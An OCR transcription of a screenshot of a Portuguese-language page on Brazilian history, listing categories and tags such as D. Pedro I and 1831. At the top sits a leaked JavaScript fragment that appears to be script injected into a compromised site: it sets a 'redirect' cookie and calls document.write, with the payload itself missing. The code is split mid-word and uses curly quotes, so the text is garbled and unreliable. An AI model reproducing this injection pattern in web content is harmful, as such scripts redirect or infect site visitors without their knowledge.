
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
,
Textos
Introdutórios
Tags
1831
,
Academia de Ciências de Lisboa
,
Cartas
,
D. Pedro I
,
Educação
,
formação
,
francês
,
Heitor
,
história da literatura brasileira
,
História do Brasil
,
história política
,
invejosos
,